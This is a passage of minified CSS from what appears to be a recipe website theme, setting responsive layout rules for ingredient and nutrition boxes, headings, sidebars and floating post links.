.widget:nth-child(2),.pre-footer.widgets-count-5 .widget:nth-child(4){margin-right:0px;}.related-recipes-w{padding:50px 30px 50px 30px;}.related-recipes-w .related-recipes li a{padding:12px;font-size:16px;}.single-recipe-ingredients-nutritions:before,.single-recipe-ingredients-nutritions:after{content:" ";display:table;}.single-recipe-ingredients-nutritions:after{clear:both;}.single-nutritions{float:right;width:40%;}.single-ingredients{float:left;width:55%;}.single-nutritions,.single-ingredients{padding:30px 20px;}.single-nutritions h3,.single-ingredients h3{font-size:23px;margin-top:0px;}.single-nutritions h3 i,.single-ingredients h3 i{margin-right:10px;font-size:24px;}.single-nutritions .single-nutritions-list .single-nutrition,.single-ingredients .single-nutritions-list .single-nutrition{width:44%;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value,.single-ingredients .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:21px;}}@media (min-width: 992px) and (max-width: 1150px){.recipe-floating-box{width:100%;}.recipe-floating-box .add-to-mean-plan-btn i,.recipe-floating-box .cooking-mode-btn-w i{display:none !important;}body{font-size:13px;}.big-meta-box ul li{padding:5px 20px;}h1,.h1{font-size:37px;}h2,.h2{font-size:27px;}h3,.h3{font-size:21px;}h4,.h4{font-size:15px;}h5,.h5{font-size:13px;}h6,.h6{font-size:11px;}.main-header .top-menu ul li a{font-size:22px;}.archive-sidebar .widget.with-ribbon .widget-title,.archive-sidebar .header-ribbon,.page-sidebar .widget.with-ribbon .widget-title,.page-sidebar .header-ribbon{padding-top:4px;}.archive-posts-w .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i .archive-item-content{width:65%;}.sticky-roll-w .entry-title{font-size:35px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:110px;}.single-panel .single-panel-main .single-title h1{font-size:48px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:10px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:none;margin-right:0px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links i{font-size:19px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li{padding:6px 20px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom li.social-bottom-author{display:none;}.side-meta-box{font-size:20px;}.side-meta-box ul li{padding:10px 15px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:30px 40px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{font-size:28px;margin-top:10px;padding-bottom:20px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{margin-right:20px;font-size:20px;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}}@media (min-width: 992px) and (max-width: 1550px){.single-sharing-box{right:-50px;border-left:1px dashed #ddd;}}@media (min-width: 1700px){.floating-prev-post,.floating-next-post{display:block;}}@media (min-width: 1450px) and (max-width: 1699px){.floating-prev-post,.floating-next-post{width:150px;display:block;}.floating-prev-post{left:-70px;}.floating-prev-post figure .fader .fader-label{right:10%;left:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-prev-post:hover figure .fader .fader-label{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}.floating-next-post{right:-70px;}.floating-next-post figure .fader .fader-label{left:10%;right:auto;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.floating-next-post:hover figure .fader .fader-label{left:50%;right:auto;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);}}